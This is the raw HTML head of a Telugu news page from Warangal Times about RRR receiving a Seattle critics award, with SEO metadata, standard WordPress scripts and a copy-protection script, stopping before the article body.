

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/seattle-critics-award-for-rrr/
body_size: 32701
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>&#039;ఆర్ఆర్ఆర్&#039; కు సియాటిల్ క్రిటిక్స్ అవార్డు  | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="వరంగల్ టైమ్స్, హైదరాబాద్ : అంతర్జాతీయ వేదికలపై &#039;ఆర్ఆర్ఆర్&#039; ఫిల్మ్ ఇరగదీస్తోంది. ఆ ఫిల్మ్ వరుసగా అవార్డులను గెలుచుకుంటోంది. గోల్డెన్ గ్లోబ్స్, క్రిటిక్స్"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/seattle-critics-award-for-rrr/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#039;ఆర్ఆర్ఆర్&#039; కు సియాటిల్ క్రిటిక్స్ అవార్డు  | Warangal Times" />
<meta property="og:description" content="వరంగల్ టైమ్స్, హైదరాబాద్ : అంతర్జాతీయ వేదికలపై &#039;ఆర్ఆర్ఆర్&#039; ఫిల్మ్ ఇరగదీస్తోంది. ఆ ఫిల్మ్ వరుసగా అవార్డులను గెలుచుకుంటోంది. గోల్డెన్ గ్లోబ్స్, క్రిటిక్స్" />
<meta property="og:url" content="https://www.warangaltimes.com/seattle-critics-award-for-rrr/" />
<meta property="og:site_name" content="Warangal Times" />
<meta property="article:tag" content="awards" />
<meta property="article:tag" content="jrntr" />
<meta property="article:tag" content="ntr" />
<meta property="article:tag" content="rajamouli" />
<meta property="article:tag" content="rrr" />
<meta property="article:tag" content="tollywood" />
<meta property="article:section" content="Cinema" />
<meta property="og:updated_time" content="2023-01-18T13:07:10+05:30" />
<meta property="og:image" content="https://www.warangaltimes.com/wp-content/uploads/2022/01/RRR-updates.jpg" />
<meta property="og:image:secure_url" content="https://www.warangaltimes.com/wp-content/uploads/2022/01/RRR-updates.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="&#039;ఆర్ఆర్ఆర్&#039; కు సియాటిల్ క్రిటిక్స్ అవార్డు" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-18T10:04:31+05:30" />
<meta property="article:modified_time" content="2023-01-18T13:07:10+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#039;ఆర్ఆర్ఆర్&#039; కు సియాటిల్ క్రిటిక్స్ అవార్డు  | Warangal Times" />
<meta name="twitter:description" content="వరంగల్ టైమ్స్, హైదరాబాద్ : అంతర్జాతీయ వేదికలపై &#039;ఆర్ఆర్ఆర్&#039; ఫిల్మ్ ఇరగదీస్తోంది. ఆ ఫిల్మ్ వరుసగా అవార్డులను గెలుచుకుంటోంది. గోల్డెన్ గ్లోబ్స్, క్రిటిక్స్" />
<meta name="twitter:image" content="https://www.warangaltimes.com/wp-content/uploads/2022/01/RRR-updates.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sony" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.warangaltimes.com/wp-content/uploads/2022/01/RRR-updates.jpg","url":"https://www.warangaltimes.com/wp-content/uploads/2022/01/RRR-updates.jpg","width":"720","height":"400","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/seattle-critics-award-for-rrr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/category/cinema/","name":"Cinema"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.warangaltimes.com/seattle-critics-award-for-rrr/","name":"&#8216;\u0c06\u0c30\u0c4d\u0c06\u0c30\u0c4d\u0c06\u0c30\u0c4d&#8217; \u0c15\u0c41 \u0c38\u0c3f\u0c2f\u0c3e\u0c1f\u0c3f\u0c32\u0c4d \u0c15\u0c4d\u0c30\u0c3f\u0c1f\u0c3f\u0c15\u0c4d\u0c38\u0c4d \u0c05\u0c35\u0c3e\u0c30\u0c4d\u0c21\u0c41\u00a0"}}]},{"@type":"WebPage","@id":"https://www.warangaltimes.com/seattle-critics-award-for-rrr/#webpage","url":"https://www.warangaltimes.com/seattle-critics-award-for-rrr/","name":"&#039;\u0c06\u0c30\u0c4d\u0c06\u0c30\u0c4d\u0c06\u0c30\u0c4d&#039; \u0c15\u0c41 \u0c38\u0c3f\u0c2f\u0c3e\u0c1f\u0c3f\u0c32\u0c4d \u0c15\u0c4d\u0c30\u0c3f\u0c1f\u0c3f\u0c15\u0c4d\u0c38\u0c4d \u0c05\u0c35\u0c3e\u0c30\u0c4d\u0c21\u0c41\u00a0 | Warangal Times","datePublished":"2023-01-18T10:04:31+05:30","dateModified":"2023-01-18T13:07:10+05:30","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2022/01/RRR-updates.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/seattle-critics-award-for-rrr/#breadcrumb"}},{"@type":"Person","@id":"https://www.warangaltimes.com/seattle-critics-award-for-rrr/#author","name":"sony","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","caption":"sony","inLanguage":"en-US"},"worksFor":{"@id":"https://www.warangaltimes.com/#organization"}},{"@type":"NewsArticle","headline":"&#039;\u0c06\u0c30\u0c4d\u0c06\u0c30\u0c4d\u0c06\u0c30\u0c4d&#039; \u0c15\u0c41 \u0c38\u0c3f\u0c2f\u0c3e\u0c1f\u0c3f\u0c32\u0c4d \u0c15\u0c4d\u0c30\u0c3f\u0c1f\u0c3f\u0c15\u0c4d\u0c38\u0c4d \u0c05\u0c35\u0c3e\u0c30\u0c4d\u0c21\u0c41\u00a0 | Warangal Times","keywords":"'\u0c06\u0c30\u0c4d\u0c06\u0c30\u0c4d\u0c06\u0c30\u0c4d' \u0c15\u0c41 \u0c38\u0c3f\u0c2f\u0c3e\u0c1f\u0c3f\u0c32\u0c4d \u0c15\u0c4d\u0c30\u0c3f\u0c1f\u0c3f\u0c15\u0c4d\u0c38\u0c4d \u0c05\u0c35\u0c3e\u0c30\u0c4d\u0c21\u0c41,Seattle Critics Award for 'RRR',rrr,ntr,ramcharan,awards,tollywood,latest news,rajamouli","datePublished":"2023-01-18T10:04:31+05:30","dateModified":"2023-01-18T13:07:10+05:30","articleSection":"Cinema","author":{"@id":"https://www.warangaltimes.com/seattle-critics-award-for-rrr/#author","name":"sony"},"publisher":{"@id":"https://www.warangaltimes.com/#organization"},"description":"\u0c35\u0c30\u0c02\u0c17\u0c32\u0c4d \u0c1f\u0c48\u0c2e\u0c4d\u0c38\u0c4d, \u0c39\u0c48\u0c26\u0c30\u0c3e\u0c2c\u0c3e\u0c26\u0c4d : \u0c05\u0c02\u0c24\u0c30\u0c4d\u0c1c\u0c3e\u0c24\u0c40\u0c2f \u0c35\u0c47\u0c26\u0c3f\u0c15\u0c32\u0c2a\u0c48 &#039;\u0c06\u0c30\u0c4d\u0c06\u0c30\u0c4d\u0c06\u0c30\u0c4d&#039; \u0c2b\u0c3f\u0c32\u0c4d\u0c2e\u0c4d \u0c07\u0c30\u0c17\u0c26\u0c40\u0c38\u0c4d\u0c24\u0c4b\u0c02\u0c26\u0c3f. \u0c06 \u0c2b\u0c3f\u0c32\u0c4d\u0c2e\u0c4d \u0c35\u0c30\u0c41\u0c38\u0c17\u0c3e \u0c05\u0c35\u0c3e\u0c30\u0c4d\u0c21\u0c41\u0c32\u0c28\u0c41 \u0c17\u0c46\u0c32\u0c41\u0c1a\u0c41\u0c15\u0c41\u0c02\u0c1f\u0c4b\u0c02\u0c26\u0c3f. \u0c17\u0c4b\u0c32\u0c4d\u0c21\u0c46\u0c28\u0c4d \u0c17\u0c4d\u0c32\u0c4b\u0c2c\u0c4d\u0c38\u0c4d, \u0c15\u0c4d\u0c30\u0c3f\u0c1f\u0c3f\u0c15\u0c4d\u0c38\u0c4d","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.warangaltimes.com/#organization"},"name":"&#039;\u0c06\u0c30\u0c4d\u0c06\u0c30\u0c4d\u0c06\u0c30\u0c4d&#039; \u0c15\u0c41 \u0c38\u0c3f\u0c2f\u0c3e\u0c1f\u0c3f\u0c32\u0c4d \u0c15\u0c4d\u0c30\u0c3f\u0c1f\u0c3f\u0c15\u0c4d\u0c38\u0c4d \u0c05\u0c35\u0c3e\u0c30\u0c4d\u0c21\u0c41\u00a0 | Warangal Times","@id":"https://www.warangaltimes.com/seattle-critics-award-for-rrr/#richSnippet","isPartOf":{"@id":"https://www.warangaltimes.com/seattle-critics-award-for-rrr/#webpage"},"image":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2022/01/RRR-updates.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.warangaltimes.com/seattle-critics-award-for-rrr/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; &#8216;ఆర్ఆర్ఆర్&#8217; కు సియాటిల్ క్రిటిక్స్ అవార్డు  Comments Feed" href="https://www.warangaltimes.com/seattle-critics-award-for-rrr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/posts/17404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.warangaltimes.com/?p=17404' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fseattle-critics-award-for-rrr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fseattle-critics-award-for-rrr%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

